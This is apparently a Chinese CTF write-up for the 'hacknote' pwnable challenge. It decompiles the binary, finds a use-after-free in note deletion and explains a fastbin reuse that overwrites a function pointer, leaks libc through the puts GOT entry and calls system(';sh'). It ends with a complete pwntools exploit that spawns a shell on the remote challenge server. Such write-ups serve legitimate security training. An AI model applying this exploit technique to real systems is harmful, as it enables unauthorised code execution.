pwnable_hacknote_WP
pwnable_hacknote_WP
文章目录
- pwnable_hacknote_WP
-
- 检查保护
- 分析ELF
-
- Add note
- Delete note
- Print note
- 利用思路
- exp
检查保护

i386架构,RELRO半开,开了Canary和NX,没开PIE。
分析ELF

类似菜单的程序,有增、删、查的操作。
IDA反编译后发现主函数主要就是根据选项选择菜单内相应功能的作用,若输入范围之外的数字则会出现错误提示并重新选择。(因为主函数逻辑不是很复杂所以这里就不贴反编译出来的代码了)
Add note
unsigned int add_note()
{
  int v0; // ebx
  int i; // [esp+Ch] [ebp-1Ch]
  int size; // [esp+10h] [ebp-18h]
  char buf[8]; // [esp+14h] [ebp-14h] BYREF
  unsigned int v5; // [esp+1Ch] [ebp-Ch]

  v5 = __readgsdword(0x14u);
  if ( dword_804A04C <= 5 )
  {
    for ( i = 0; i <= 4; ++i )
    {
      if ( !*(&ptr + i) )
      {
        *(&ptr + i) = malloc(8u);	// chunk0
        if ( !*(&ptr + i) )
        {
          puts("Alloca Error");
          exit(-1);
        }
        *(_DWORD *)*(&ptr + i) = print_content;
        printf("Note size :");
        read(0, buf, 8u);
        size = atoi(buf);
        v0 = (int)*(&ptr + i);
        *(_DWORD *)(v0 + 4) = malloc(size);	// chunk1
        if ( !*((_DWORD *)*(&ptr + i) + 1) )
        {
          puts("Alloca Error");
          exit(-1);
        }
        printf("Content :");
        read(0, *((void **)*(&ptr + i) + 1), size);
        puts("Success !");
        ++dword_804A04C;
        return __readgsdword(0x14u) ^ v5;
      }
    }
  }
  else
  {
    puts("Full");
  }
  return __readgsdword(0x14u) ^ v5;
}
函数主要的功能就是先用malloc申请一个大小为8字节的chunk0,并将返回的地址赋值给全局变量ptr的下标为i的位置上。
接着,它会将print_content这个函数的地址赋值给刚刚申请出来的chunk0上。
然后终端可以输入一个值,它会再申请一个大小为输入的值的chunk1,并将返回的地址赋值给chunk0高位4字节的位置上(也就是存放在chunk0上的print_content函数的地址后面)。这时,终端再次进行输入,输入的内容会存放在chunk1上。
另:最多只能利用这个函数5次
int __cdecl print_content(int a1)
{
  return puts(*(const char **)(a1 + 4));
}
可以看到print_content函数的功能为调用puts输出chunk1上的内容。
Delete note
unsigned int delete_note()
{
  int idx; // [esp+4h] [ebp-14h]
  char buf[4]; // [esp+8h] [ebp-10h] BYREF
  unsigned int v3; // [esp+Ch] [ebp-Ch]

  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, buf, 4u);
  idx = atoi(buf);
  if ( idx < 0 || idx >= dword_804A04C )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( *(&ptr + idx) )
  {
    free(*((void **)*(&ptr + idx) + 1));	// free chunk1
    free(*(&ptr + idx));	// free chunk0
    puts("Success");
  }
  return __readgsdword(0x14u) ^ v3;
}
函数的主要功能是根据输入的下标来free掉在Add note中申请出来的chunk。
发现其在free后并没用清空指向相应chunk的指针,可能存在UAF漏洞。
Print note
unsigned int print_note()
{
  int v1; // [esp+4h] [ebp-14h]
  char buf[4]; // [esp+8h] [ebp-10h] BYREF
  unsigned int v3; // [esp+Ch] [ebp-Ch]

  v3 = __readgsdword(0x14u);
  printf("Index :");
  read(0, buf, 4u);
  v1 = atoi(buf);
  if ( v1 < 0 || v1 >= dword_804A04C )
  {
    puts("Out of bound!");
    _exit(0);
  }
  if ( *(&ptr + v1) )
    (*(void (__cdecl **)(_DWORD))*(&ptr + v1))(*(&ptr + v1));	// print_content
  return __readgsdword(0x14u) ^ v3;
}
函数的主要功能是根据输入的下标来调用该chunk上的函数(由add_note申请出来的chunk上低4字节保存着print_content函数的地址),并将chunk0作为参数传入。
利用思路
delete_note中将free后并没有清空指针,所以会想到利用UAF,将未被清空的chunk指针上的函数指针改为我们想要,然后进行getshell。
注意到程序内并没有现成的后门,所以需要先泄露一个libc中函数的地址得到libc的基地址,然后再次利用UAF调用system("/bin/sh")。
这里我们先两次利用add_note,每次都Note size都输入8。这样我们就可以得到4个0x10字节大小的chunk,称为chunk_0,chunk_1,chunk_2,chunk_3,其中ptr下标0的位置存放chunk_0的地址,下标为1的位置存放chunk_2的地址。接着再两次delete_note将4个chunk都free掉,它们就都会被放到fastbin中大小为0x10的链表内,这里我先传入0再传入1,所以此时fastbin的结构应该是chunk2->chunk_3->chunk_0->chunk_1。这个时候调用add_note,传入参数0x20,就会从当前fastbin中取走chunk_2,同时再申请一个大小为0x28的chunk。然后再调用add_note传入参数0x8,就会从fastbin中取走chunk_3和chunk_0,此时chunk_0就是我们可以自由写的chunk了,在add_note中的Content内输入print_note和puts的got表的地址,接着调用print_note时就可以打印出puts的真实地址并可以通过偏移计算出system的地址。调用delete_note传入参数3,将刚刚的chunk_3和chunk_0再放回fastbin中以便再次利用UAF,这个时候fastbin内的结构应该为chunk_3->chunk_0->chunk_1。然后调用add_note传入参数8,就会再次将chunk_3和chunk_0从fastbin中取出,这个时候往chunk_0上写入system的地址和类似"/bin/sh"功能的字符串再调用print_note即可getshell。

需要注意的是print_note在传参的时候是直接将chunk的地址传入,而此时chunk的前4个字节是我们写入的system的地址,会因为无法找到命令而报错导致无法getshell,并且因为申请的大小共8个字节,地址占了4个字节,所以也无法写入"/bin/sh"。这次需要用分号将系统命令隔开,即**";sh"**,这样就可以不管前面的字符直接执行sh了。(貌似“sh"也可以执行shell)
exp
from pwn import *
# from LibcSearcher import *

context(
        binary = 'hacknote',
        # log_level = 'debug',
        terminal = ['tmux', 'splitw', '-h'],
)
# io = process('./hacknote')
io = remote('node4.buuoj.cn', 26522)
elf = ELF('hacknote', checksec = False)
libc = ELF('glibc/i386/libc-2.23.so', checksec = False)

prt_note_addr = 0x0804862B
puts_got = elf.got['puts']

def add_note(size, content):
    io.sendafter('Your choice :', '1')
    io.sendafter('Note size :', str(size))
    io.sendafter('Content :', content)

def del_note(idx):
    io.sendafter('Your choice :', '2')
    io.sendafter('Index :', str(idx))

def prt_note(idx):
    io.sendafter('Your choice :', '3')
    io.sendafter('Index :', str(idx))

if __name__ == '__main__':
    add_note(0x8, 'junk')
    add_note(0x8, 'junk')
    del_note(0)
    del_note(1)
    add_note(0x20, 'junk')
    add_note(0x8, p32(prt_note_addr) + p32(puts_got))
    prt_note(0)
    puts_addr = u32(io.recv(4))
    success('leak puts_addr: ' + hex(puts_addr))
    # libc = LibcSearcher('puts', puts_addr)
    # libc_base = puts_addr - libc.dump('puts')
    # sys_addr = libc_base + libc.dump('system')
    libc_base = puts_addr - libc.sym['puts']
    sys_addr = libc_base + libc.sym['system']
    success('libc_base: ' + hex(libc_base))
    success('sys_addr :' + hex(sys_addr))
    del_note(3)
    add_note(0x8, p32(sys_addr) + ';sh\x00')
    # gdb.attach(io)
    prt_note(0)
    io.interactive()

